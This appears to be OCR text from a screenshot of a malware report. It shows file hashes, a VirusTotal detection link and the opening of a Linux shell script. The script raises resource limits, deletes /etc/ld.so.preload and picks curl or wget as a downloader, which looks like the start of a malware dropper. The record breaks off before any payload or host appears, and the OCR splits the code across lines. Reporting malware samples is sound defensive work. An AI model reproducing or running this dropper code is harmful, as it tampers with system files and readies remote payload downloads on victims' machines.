
541e625873f10aec2568dd51ddf78f9c
https://www.virustotal.com/gui/file/99
94a3ab51521ee54902826d46de3f8c54
1e625873f10aec2568dd51ddf78f9c/de
tection
#!/bin/sh
ulimit -n 
65535
rm 
-f
 /etc/ld.so.preload

LDR=
"wget -q -O -"
if
 [ 
-s
 /usr/bin/curl ]; 
then
 LDR=
"curl"
fi
if
 [ 
-s
 /usr/bin/wget ]; 
then
 LDR=
"wget -q -O -"
fi